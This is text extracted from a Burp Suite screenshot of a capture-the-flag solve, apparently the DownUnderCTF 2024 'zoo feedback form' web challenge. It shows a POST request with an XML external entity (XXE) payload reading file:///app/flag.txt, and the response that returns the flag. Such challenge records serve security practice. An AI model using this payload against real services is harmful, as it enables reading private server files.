 Burp Suite Community Edition v2024.5.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/2
2 Host: web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
3 Content-Length: 174
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
5 Sec-Ch-Ua-Platform: "macOS"
6 Accept-Language: en-US
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://web-zoo-feedback-form-2af9cc09a15e.2024.ductf.dev/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=1, i
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE foo [<!ENTITY xxe SYSTEM "file:///app/flag.txt">]>
21 <root>
22 <feedback>
&xxe;
23 </feedback>
24 </root>
25
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Wed, 10 Jul 2024 21:49:58 GMT
4 Server: Werkzeug/2.0.1 Python/3.9.19
5 Content-Length: 92
6
7 <div style="color:green;">
Feedback sent to the Emus: DUCTF{emU_say$_he!!0_h0!@_ci@0}
8
9 </div>
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 19
Response headers 4
Inspector
Notes
Done 244 bytes | 271 millis
Event log All issues Memory: 123.0MB